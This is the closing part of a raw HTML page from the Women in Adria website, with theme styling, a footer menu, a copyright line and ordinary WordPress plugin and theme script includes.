.tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6970099f3dd43
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"be213547cc","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>